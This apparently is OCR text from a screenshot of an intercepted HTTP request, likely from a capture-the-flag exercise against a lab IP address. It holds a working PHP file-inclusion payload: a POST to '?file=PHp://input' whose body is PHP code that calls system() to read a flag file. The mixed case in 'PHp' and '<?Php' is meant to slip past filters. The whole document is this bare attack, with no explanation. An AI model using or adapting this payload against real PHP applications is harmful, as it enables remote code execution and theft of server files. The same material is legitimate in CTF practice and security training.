 美化 Raw Hex \n
1 POST /?file=PHp://input HTTP/1.1
2 Host: 10.12.153.73:12102
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 <?Php system('cat fl*');?>